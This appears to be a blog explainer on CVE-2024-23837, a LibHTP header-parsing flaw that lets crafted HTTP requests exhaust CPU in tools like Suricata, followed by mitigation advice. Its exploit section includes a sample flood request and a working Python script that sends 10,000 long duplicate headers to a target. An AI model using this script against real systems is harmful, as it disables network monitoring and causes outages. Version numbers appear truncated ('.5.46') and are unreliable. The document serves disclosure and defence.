LibHTP is a popular open-source library designed for security-aware HTTP parsing. It's widely used in Intrusion Detection Systems (IDS) like Suricata to analyze network traffic. In January 2024, a new vulnerability was discovered in LibHTP—now tracked as CVE-2024-23837—that allows attackers to cause denial of service by sending specially crafted HTTP header data. In this long read, we’ll break down what this vulnerability is, how it impacts systems, show an example exploit, and provide guidance on mitigation.
What is CVE-2024-23837?
The vulnerability lies in how LibHTP processes HTTP headers. If an attacker sends a large number or specifically malformed HTTP headers, LibHTP can take excessive processing time—essentially, it gets stuck trying to handle these headers, eating up CPU cycles. This can make network security tools based on LibHTP (like Suricata or Bro with LibHTP plugin) unresponsive or unusable (i.e., Denial of Service).
Original References
- MITRE CVE Entry for CVE-2024-23837
- LibHTP GitHub Release .5.46
- OISF Security Advisory
How Does the Exploit Work?
The issue is in LibHTP’s HTTP header parsing loop. If an attacker sends an HTTP request with long, recursive, or numerous headers, the parser allocates more and more resources to manage them. Without proper limits in place (patched in .5.46), this can be abused to keep the CPU busy indefinitely, affecting the IDS/IPS or any other service using LibHTP.
Simple Exploit Scenario
An attacker can use netcat, curl, or custom script to send a request with a huge number of duplicate headers or headers with extreme length:
Sample Malicious HTTP Request
GET / HTTP/1.1
Host: target.example.com
X-Header-Excess: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
X-Header-Excess: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
X-Header-Excess: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
...
# (Repeat the X-Header-Excess line thousands of times)
Each repeated or long header increases LibHTP's workload. Suricata or any LibHTP user will spend more and more time parsing, degrading performance.
Here’s a simple Python script to generate and send a DoS request
import socket
host = "TARGET_IP_OR_HOST"
port = 80 # or 443 for HTTPS (use ssl then)
header_name = "X-Header-Excess"
header_value = "A" * 4096 # Long header value
# Generate 10,000 headers
headers = ""
for _ in range(10000):
headers += f"{header_name}: {header_value}\r\n"
req = (
f"GET / HTTP/1.1\r\n"
f"Host: {host}\r\n"
f"{headers}"
f"\r\n"
)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.sendall(req.encode("utf-8"))
s.close()
Warning: This script is for educational purposes only—don’t run it against systems you don’t own.
Impact
- Suricata or other IDS/IPS users: May lose visibility due to high CPU usage.
Web server or proxy users of LibHTP: Risk of resource exhaustion and downtime.
Real world impact: An attacker could take down major parts of your monitoring or filtering infrastructure with a single HTTP connection!
Mitigation
THE FIX: Upgrade LibHTP to version .5.46 or later. This version introduces a limit on header processing time and improved resource handling.
Update guides
- For Suricata users: How to update Suricata and LibHTP
- General: Download from LibHTP GitHub
Place external web application firewalls to filter excessive headers.
- Limit header count/size at proxies (like Nginx or HAProxy).
Conclusion
CVE-2024-23837 is a good reminder: even tools meant to protect your network can have their own weaknesses. Old versions of LibHTP are vulnerable to carefully crafted HTTP traffic that causes denial-of-service. If you run Suricata, Zeek/Bro with LibHTP, or other LibHTP users—upgrade now to .5.46 or later!
Stay safe and keep your defensive tools patched.
*For more details, see the official OISF advisory and check the LibHTP GitHub project.*
Timeline
Published on: 02/26/2024 16:27:57 UTC
Last modified on: 03/07/2024 03:15:07 UTC
